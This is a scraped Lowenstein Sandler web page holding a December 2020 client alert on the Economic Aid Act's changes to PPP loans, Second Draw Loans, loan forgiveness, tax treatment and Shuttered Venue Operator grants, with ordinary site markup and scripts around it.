                                                <a class="contact-image" href="/people/attorneys/lowell-citron" aria-label="contact-image">
												    <figure>
                                                                        <img class="" src="/media/3683/lcitron.jpg?rmode=crop&width=95&height=115" alt="Lowell" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                           <a href="/people/attorneys/lowell-citron" class="font-size-xl contact-name">Lowell A. Citron </a>
															    <p>+1 646.414.6819</p>
                                                                <a href="mailto:lcitron@lowenstein.com" target="_top">lcitron@lowenstein.com</a>

											    </div>
                                            </li>
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/kimberly-lomot" aria-label="contact-image">
												    <figure>
                                                                        <img class="" src="/media/gwzmgwkf/headshot_website_lomot-kim.jpg?rmode=crop&width=95&height=115" alt="Kimberly" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                           <a href="/people/attorneys/kimberly-lomot" class="font-size-xl contact-name">Kimberly E. Lomot </a>
															    <p>+1 973.597.2430</p>
                                                                <a href="mailto:klomot@lowenstein.com" target="_top">klomot@lowenstein.com</a>

											    </div>
                                            </li>
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/kathleen-mcgee" aria-label="contact-image">
												    <figure>
                                                                        <img class="" src="/media/223n2w42/headshot_website_mcgee-kathleen.jpg?rmode=crop&width=95&height=115" alt="Kathleen" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                           <a href="/people/attorneys/kathleen-mcgee" class="font-size-xl contact-name">Kathleen A. McGee </a>
															    <p>+1 646.414.6831</p>
                                                                <a href="mailto:kmcgee@lowenstein.com" target="_top">kmcgee@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Client Alert</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">December 28, 2020</div>
                                    <h1 class="news-title-text">Economic Aid to Hard-Hit Small Businesses, Nonprofits, and Venues Act</h1>

                                <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins">
                                    By <a href='/people/attorneys/lowell-citron'>Lowell A. Citron</a>, <a href='/people/attorneys/kimberly-lomot'>Kimberly E. Lomot</a>, and <a href='/people/attorneys/kathleen-mcgee'>Kathleen A. McGee</a>
                                </div>


                        </div>
                                <div class="col-xs-12 ">
 <div class="wyntk">
<ul>
<li><a href="/practices/coronaviruscovid-19-facts-insights-resources"><strong>View our other alerts and articles on the SBA Paycheck Protection Program on our Coronavirus/COVID-19 resource page.</strong></a></li>
</ul>                                           
                                    </div>
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p><strong>Contributing authors: Diana Kim, Kaitlyn M. Baietto</strong></p>
<p><strong><em>Certain provisions of the Coronavirus/COVID-19 economic stimulus legislation are subject to the issuance of government regulations and other government action; thus, certain details regarding the legislation may be clarified or added.</em></strong></p>
<p>On December 27, 2020, a new relief bill was passed into law intended to provide much-needed economic support to assist businesses in making it through this winter. The bill, known as the “Consolidated Appropriations Act, 2021” (Act), allocates over $284 billion in funding to the Small Business Administration (SBA)‒Business Loans Program Account, which covers several relief programs. One of the programs is the Paycheck Protection Program (PPP), which was first introduced under the CARES Act<sup><a name="_ftnref1" href="#_ftn1"><span>[1]</span></a></sup> earlier this year; a second is the PPP Second Draw Loans (Second Draw Loans), which were created via Title III of the Act titled the “Economic Aid to Hard-Hit Small Businesses, Nonprofits, and Venues Act” (Economic Aid Act). The SBA is required to issue regulations to ensure this small business support is efficiently carried out by January 6, 2021.</p>
<p>The PPP, as revised by the Economic Aid Act, provides forgivable loans to small-business borrowers that will be available to (i) qualified first-time borrowers and (ii) second-time borrowers, but on a more limited basis. In either instance, eligibility for a PPP loan requires a business seeking relief to have been in operation as of February 15, 2020. Furthermore, the business must not have received a <a href="#Shuttered_Venue_Operator"><strong>Shuttered Venue Operator</strong></a> grant. </p>
<p>This alert provides guidance on the following topics outlined in the Economic Aid Act:</p>
<ul>
<li>How have eligible expenses under the PPP been expanded for both initial PPP loans, new PPP loans, and Second Draw Loans?</li>
<li>What are the clarifications and extensions of eligibility to certain types of businesses?</li>
<li>Who is eligible to receive a Second Draw Loan?</li>
<li>What are the terms of an initial PPP loan and a Second Draw Loan?</li>
<li>How is forgiveness for a PPP loan (initial and Second Draw Loan) calculated and applied?</li>
<li>What are the clarifications about the tax treatment of these PPP loans?</li>
<li>What is the Shuttered Venue Operator grant program?</li>
</ul>
<p><strong>How have the eligible expenses under the PPP been expanded?</strong></p>
<p>Importantly, the Economic Aid Act expands the eligible and forgivable uses of PPP funds to cover a wider variety of business expenses. Notably, these expanded uses also apply to the original PPP loan recipients, unless the borrower’s loan has already been forgiven. As of this writing, PPP loans will be forgivable when used to cover the following expenses:</p>
<ul>
<li><strong>Operations Expenditures</strong>: Payments for any business software or cloud computing service, product, or service delivery; the processing, payment, or tracking of payroll expenses; human resources, sales, and billing functions; or accounting or tracking of supplies, inventory, records, and expenses.</li>
<li><strong>Property Damage Costs</strong>: Costs related to property damage and vandalism or looting resulting from public disturbances that occurred during 2020 that were not covered by insurance or other compensation.</li>
<li><strong>Workers Protection Expenses</strong>: Any operating or capital expenditures to facilitate the adaptation of the business activities of an entity to comply with requirements established or guidance issued by the Department of Health and Human Services, the Centers for Disease Control, or the Occupational Safety and Health Administration, or any equivalent requirements or guidance issued by a state or local government, during the period starting March 1, 2020, and ending on the date when the National Emergency declared by the President due to the coronavirus disease outbreak expires. Examples of such work protection expenses include the purchase, maintenance, or renovation of assets that create or expand an indoor, outdoor, or combined air pressure ventilation or filtration system, a physical barrier to ensure social distancing, an expansion of additional indoor or outdoor business space, and other kinds of personal protective equipment.</li>
<li><strong>Supplier Costs</strong>: Expenditures made by an entity to a supplier of goods for goods that are essential to the operations of the entity at the time they are purchased, and made pursuant to a contract or purchase order that was in effect at any time before the covered period with respect to the loan, or with respect to perishable goods, in effect before or at any time during the covered period with respect to the loan.</li>
</ul>
<p>Additionally, the definition of payroll costs, on which 60 percent of the funds from PPP loans must be spent to qualify for full forgiveness, has been expanded to include the following:</p>
<ul>
<li>Group life insurance; and</li>
<li>Disability, vision, and dental insurance benefits.</li>
</ul>
<p><strong>Clarifications and extensions of eligibility to certain types of businesses</strong></p>
<p>The Economic Aid Act clarifies and extends eligibility to the following special categories of businesses:</p>
<ul>
<li><strong>Seasonal Employer:</strong> An eligible recipient who does not operate for more than seven months in any calendar year and had gross receipts for any six months of a year that were not more than 33.33 percent of the other six months of that year.</li>
<li><strong>Housing Cooperative:</strong> A cooperative housing corporation that employs 300 or fewer employees and has only one class of stock outstanding, each of the stockholders of which is entitled, solely by reason of his ownership of stock in the corporation, to occupy for dwelling purposes a house, or an apartment in a building, owned or leased by such corporation, no stockholder of which is entitled (either conditionally or unconditionally) to receive any distribution not out of earnings and profits of the corporation except on a complete or partial liquidation of the corporation, and 80 percent or more of the gross income of which for the taxable year in which the taxes and interest described in are paid or incurred is derived from tenant-stockholders.</li>
<li><strong>News Organizations:</strong>
<ul>
<li>Federal Communications Commission license holders that employ 500 or fewer employees or the size standard set by the North American Industry Classification System (NAICS) per physical location.</li>
<li>Any nonprofit organization or any organization of any college or university which is an agency or instrumentality of any government or any political subdivision thereof, or which is owned or operated by a government or any political subdivision thereof, or by any agency or instrumentality of one or more governments or political subdivisions, as well as any corporation wholly owned by one or more such colleges or universities, that is a public broadcast entity.</li>
<li>News Organizations are eligible to receive a covered loan during the covered period if:
<ul>
<li>Such organization is majority owned or controlled by a business concern with the NAICS code 511110 or 5151, and</li>
<li>Such organization makes a good faith certification that the proceeds of the loan will be used to support expenses associated with producing or distribution locally focused on emergency information.</li>
</ul>
</li>
<li>As long as the affiliated entities meet the same size requirements as for the FCC license holders, the affiliation rules are waived.</li>
<li>If the business certifies that the loan will support locally focused or emergency content, the prohibition against publicly traded news organizations is waived.</li>
</ul>
</li>
<li><strong>501(c)(6)</strong> <strong>Organizations:</strong>
<ul>
<li>Any organization that is described in section 501(c)(6) of the Internal Revenue Code (IRC) and that is exempt from taxation under section 501(a) thereof.</li>
<li>Such organization shall be eligible to receive a covered loan if:
<ul>
<li>The organization does not receive more than 15 percent of its receipts from lobbying activities,</li>
<li>The lobbying activities of the organization are not more than 15 percent of the total activities of the organization,</li>
<li>The costs of the lobbying activities of the organization were not more than $1 million during the most recent tax year that ended before February 15, 2020, and</li>
<li>The organization employs 300 or fewer employees.</li>
</ul>
</li>
<li><strong>Destination Marketing Organizations, </strong>meaning a nonprofit organization as follows:
<ul>
<li>Described in section 501(c) of the IRC and exempt from tax under section 501(a) thereof, or a state, or a political subdivision of a state that engages in particular marketing and promotional activities.</li>
<li>Such organization shall be eligible to receive a covered loan if:
<ul>
<li>The organization does not receive more than 15 percent of its receipts from lobbying activities,</li>
<li>The lobbying activities of the organization are not more than 15 percent of the total activities of the organization,</li>
<li>The cost of the lobbying activities of the organization were not more than $1 million during the most recent tax year that ended before February 15, 2020, and</li>
<li>The organization employs 300 or fewer employees.</li>
</ul>
</li>
<li><strong>Small Business Debtors in Bankruptcy:</strong> Upon the issuance of a written determination by the Administrator, certain small business debtors who have filed for bankruptcy may receive court approval for a PPP loan so long as such loan is given a super-priority claim in the bankruptcy process.</li>
</ul>
</li>
</ul>
</li>
</ul>
<p><strong>Who is eligible to receive a Second Draw Loan?</strong></p>
<p>Second-time borrowers may be eligible for a second loan of up to $2 million, referred to as a “Second Draw Loan.” Eligible entities for these second draw loans include businesses, certain nonprofit organizations, housing cooperatives, veterans’ organizations, Tribal businesses, sole proprietors, self-employed individuals, independent contractors, and small agricultural cooperatives that meet certain eligibility requirements.</p>
<p>Eligible entities must:</p>
<ul>
<li>Have 300 or fewer employees,</li>
<li>Have used or will soon use the entire amount of their first PPP loan, and</li>
<li>Demonstrate a drop in their gross receipts of at least 25 percent in any quarter of 2020 compared to the same quarter in 2019. Eligible entities that apply on or after January 1, 2021, may use Q4 of 2020 to demonstrate this revenue loss.</li>
</ul>
<p><u>Prohibitions</u>:</p>
<p>Entities prohibited from taking out a Second Draw Loan are as follows:</p>
<ul>
<li>Any individuals or entities involved in political or lobbying activities, including any entity that is organized for research or for engaging in advocacy in areas such as public policy or political strategy or otherwise describes itself as a think tank in any public documents.</li>
<li>Any entity affiliated with entities in the People’s Republic of China, including:
<ul>
<li>Entities created or organized under the laws of or that have significant operations in the People’s Republic of China or the Special Administrative Region of Hong Kong.</li>
<li>Entities that own or hold, directly or indirectly, 20 percent or more of the economic interest of such entity, including as equity shares or a capital or profit interest in a limited liability company or partnership.</li>
<li>Entities that retain, as a member of the board of directors, a person who is a resident of the People’s Republic of China.</li>
</ul>
</li>
<li>Any person required to submit a registration statement under the Foreign Agents Registration Act, namely a person who is an agent of a foreign principal.</li>
<li>Any eligible person or entity that receives a grant under section 24 of the Economic Aid to Hard Hit Small Businesses, Nonprofits, and Venues Act.</li>
<li>Entities listed in 13 C.F.R. 120.110 and successor regulations, except for those entities in subsection (a) nonprofit businesses and (k) businesses principally engaged in teaching, instructing, counseling, or indoctrinating religion or religious beliefs, whether in a religious or secular setting. </li>
</ul>
<p><strong>What are the terms of a Second Draw Loan?</strong></p>
<p>Generally, borrowers may receive a loan in an amount up to 2.5 times the average monthly payroll costs during the one-year period before the date of the loan, up to the maximum available amount of $2 million. This far lesser maximum loan amount is an important change from the CARES Act, which set the maximum amount at $10 million. The calculation of the loan amount is subject to a few exceptions, laid out below:</p>
<ul>
<li><strong>Seasonal employers</strong>: The maximum amount of a covered loan is the lesser of $2 million or the product obtained by multiplying the average monthly payroll costs of the entity for any 12-week period between February 15, 2019, and February 15, 2020 by 2.5.</li>
<li><strong>New entities</strong>: The maximum amount of a covered loan made to an eligible entity that did not exist during the one-year period before February 15, 2020, is the lesser of $2 million or the product of multiplying average monthly payroll costs by 2.5.</li>
<li><strong>NAICS 72 Entities</strong>: The maximum amount of a covered loan is the lesser of $2 million or the product obtained by multiplying the average monthly payroll costs incurred or paid by the eligible entity during either the one-year period before the date of the loan or the calendar year 2019 by 3.5.</li>
</ul>
<p><strong>How is forgiveness for a PPP loan /Second Draw loan calculated and applied?</strong></p>
<p>Similar to the original CARES Act, a loan is forgivable if the PPP funds are used during a specific time frame, again referred to as the “covered period” for eligible uses. Previously, borrowers had two options and had to choose between an eight- or 24-week “covered period.” The Economic Aid Act, however, provides greater flexibility to borrowers and allows them to choose their “covered period,” which commences on the date the funds are received and ends on a date the borrower designates as the end of the “covered period.” Notably, that end date must occur during the period between eight and 24 weeks after receipt of the funds.</p>
<p>In a welcomed revision, the bill simplifies the forgiveness application process for loans in amounts up to $150,000. Such loans may now be forgiven if the borrower signs and submits a single page certification to the lender detailing:</p>
<ul>
<li>A description of the number of employees the borrower was able to retain as a result of the covered loan,</li>
<li>The estimated total amount of the loan spent on payroll costs, and</li>
<li>The total loan amount.</li>
</ul>
<p>The SBA must provide the certification form by January 20, 2021, and may not require additional materials unless necessary to verify revenue loss requirements or satisfy relevant statutory or regulatory requirements. In addition to this one-page certification, the borrower must attest that it accurately provided the necessary certification and complied with the PPP loan requirements. Borrowers are also required to retain all relevant records related to employment for four years and all other records for three years following the submission of the form. Therefore, if you received a PPP loan in an amount less than $150,000 and have not yet sought forgiveness, we recommend waiting until the simplified application becomes available in accordance with this paragraph to submit for forgiveness.</p>
<p>The amount of forgiveness is tied to the sum of costs incurred and expenditures made during the covered period. The costs and expenditures taken into account in this calculation include payroll costs, any payment of interest on any covered mortgage obligation, any covered operations expenditure, any covered property damage cost, any payment on any covered rent obligation, any covered utility payment, any covered supplier cost, and any covered worker protection expenditure. Similar to the original CARES Act, there are limits upon the total amount to be forgiven. And any forgiveness of loans shall still be subject to some reductions as set forth in the CARES Act. </p>
<p><strong>What clarifications about the tax treatment of PPP loans are in the new relief bill?</strong></p>
<p>Significantly, this bill provides long-awaited clarification regarding the tax treatment of the forgivable portions of the PPP loans (including existing PPP loans, new PPP loans, and Second Draw Loans). Under the CARES Act, it was clear that forgiven PPP loans would not count as taxable income to borrowers, but a subsequent Notice from the IRS declared that expenses paid for with these funds would not be deductible. <a id="Shuttered_Venue_Operator"></a>Congress overrode this IRS decision, however, and borrowers will be allowed to deduct expenses that are paid with funds from PPP forgivable loans. Moreover, the bill provides that owners of partnerships and S corporations may receive an increase in a partner’s adjusted basis for amounts traceable to any tax exempt income from these forgiven loans.</p>
<p><strong>What is the Shuttered Venue Operator grant program?</strong></p>
<p>The Shuttered Venue Operator grant program provides relief to the following:</p>
<ul>
<li>Live venue operators and promoters,</li>
<li>Theatrical producers,</li>
<li>Live performing arts organizational operators,</li>
<li>Relevant museum operators,</li>
<li>Motion picture theatre operators, and</li>
<li>Talent representatives.</li>
</ul>
<p>Eligible Shuttered Venue Operators are those who were in business as of February 29, 2020, and experienced a 25 percent reduction in gross earned revenue from the previous year. Further, depending on the type of Shuttered Venue Operator, there are additional activity and venue requirements. </p>
<p>In what appears to be an effort to respond to the backlash against certain restaurant chains, there is a limit on the size and scope of the requesting individual or entity. Specifically, that individual or entity may not be, or be controlled or owned by, an individual or entity who is an issuer with securities listed on a national securities exchange. They also may not be in more than one country, in more than 10 states, and have more than 500 full-time employees as of February 29, 2020.</p>
<p>These Shuttered Venue Operator grants will be made in two stages. The first stage is the Priority stage, which consists of two 14-day periods. During the first 14-day period, the Administrator will make grants to those eligible individuals or entities with revenue from April 1, 2020, to December 31, 2020, that is 10 percent or less than the revenue of the same individual or entity during the same period in 2019. The second 14-day period is similar, except it is for the Administrator to make grants to those whose revenue from April 1, 2020, to December 31, 2020, was 30 percent or less than the revenue of the year prior. After that first 28-day period, the Administrator may make grants to any eligible individual or entity.</p>
<p>The grant amounts for Shuttered Venue Operators shall be the lesser of $10 million or 45 percent of the gross earned revenue of the eligible person or entity in 2019 if such person or entity was in business as of January 1, 2019. If the eligible person or entity was not in business as of January 1, 2019, it is the lesser of $10 million or the amount equal to the product obtained by multiplying the average monthly earned revenue for each full month during which such person or entity was in operation during 2019 by six. For a relevant museum operator, the grant may not be more than $10 million with respect to all museums operated by that operator. The amount for the supplemental grants is also limited to 50 percent of the grant received by the eligible person or entity initially. The total amount of grants received by any eligible person or entity shall not exceed $10 million.</p>
<p><strong><em>To see our prior alerts and other material related to the pandemic, please visit the Coronavirus/COVID-19: Facts, Insights &amp; Resources page of our website by clicking <a href="/practices/coronaviruscovid-19-facts-insights-resources">here</a>.</em></strong>  </p>
<hr />
<p><a name="_ftn1" href="#_ftnref1"><span>[1]</span></a> See prior summaries <a rel="noopener noreferrer" href="/news-insights/publications/client-alerts/latest-update-on-the-paycheck-protection-program-flexibility-act-of-2020-citron" target="_blank">here</a>, <a rel="noopener noreferrer" href="/news-insights/publications/client-alerts/paycheck-protection-program-flexibility-act-of-2020-citron-thek-zimmerman-lomot-moisan-oconnell" target="_blank">here,</a> and <a rel="noopener noreferrer" href="/news-insights/publications/client-alerts/application-for-ppp-loan-forgiveness-now-what-debt-financing" target="_blank">here</a>.</p>
                        </div>
                    </div>
                        <a href="/news-insights/publications/client-alerts" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A-6AdMrg0r4zWc3ZxdZmNfEjWR4vUju8e35YKo1f-x-NG5y7hTXmvbfytyiQx-wyfRum1w5-e0Onhp0zJH-mQFwdPg2chx4hJz38HSkvUYBIM3AAq5RUfck7Dqa69JVDqU" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '15290'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


